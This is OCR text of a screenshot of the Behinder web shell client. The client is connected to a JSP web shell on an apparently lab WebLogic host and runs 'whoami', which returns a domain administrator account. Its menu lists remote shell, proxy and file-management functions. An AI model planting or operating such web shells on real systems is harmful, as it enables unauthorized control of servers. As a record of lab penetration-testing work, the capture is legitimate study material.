 http://192.168.187.145:7001//_async/shell.jsp 冰蝎 v2.0.1
URL: http://192.168.187.145:7001//_async/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\Oracle\Middleware\user_projects\domains\base_domain >whoami
de1ay\administrator
C:\Oracle\Middleware\user_projects\domains\base_domain >
状态
命令执行完成 冰蝎 v2.0.1 By rebeyond